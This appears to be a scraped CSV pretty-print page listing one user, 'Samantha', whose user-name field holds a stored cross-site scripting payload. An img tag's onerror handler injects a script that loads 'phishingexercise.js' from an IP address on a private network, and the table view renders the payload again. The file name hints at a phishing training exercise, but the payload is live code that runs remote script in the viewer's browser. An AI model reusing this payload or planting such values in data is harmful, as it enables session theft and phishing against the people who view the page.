 list.com/~Y4LjQ1LjIzNjo4MC9waGlzaGluZ2V4ZXJjaXNlLmpzIiknPiAsU2FtYW50aGEsMQo%3D
Pretty Print
Comma-seperated list (CSV)
#,User,active
<img src='x' onerror="const script = document.createElement('script');script.src =
'http://192.168.45.236/phishingexercise.js';script.async =
true;document.body.appendChild(script);"> ,Samantha,1
# User active
Samantha 1
Share